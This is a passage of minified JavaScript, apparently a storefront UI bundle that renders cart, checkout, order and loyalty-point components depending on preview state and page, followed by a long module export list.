_(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},_8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,_8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,i8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,w3 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,d0 as aB,Yo as aC,uo as aD,zt as aE,ur as aF,rt as aG,sn as aH,E6 as aI,r8 as aJ,qf as aK,Wf as aL,Pa as aM,kd as aN,ue as aO,ku as aP,_n as aQ,vu as aR,Lu as aS,ia as aT,Mu as aU,vt as aV,Bf as aW,Yf as aX,Ko as aY,kf as aZ,zf as a_,E5 as aa,Xo as ab,s8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Xf as ao,Ff as ap,Ue as aq,Jf as ar,m_ as as,d_ as at,f_ as au,c9 as av,u8 as aw,Kf as ax,Gf as ay,__ as az,Rl as b,I1 as b0,Yt as b1,Hf as b2,Dt as b3,Zf as b4,jf as b5,l8 as b6,Ze as b7,N3 as b8,ds as b9,Is as ba,b3 as bb,c8 as bc,d8 as bd,De as be,o8 as bf,a8 as bg,Qf as bh,Uf as bi,e8 as bj,D1 as bk,t8 as bl,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};
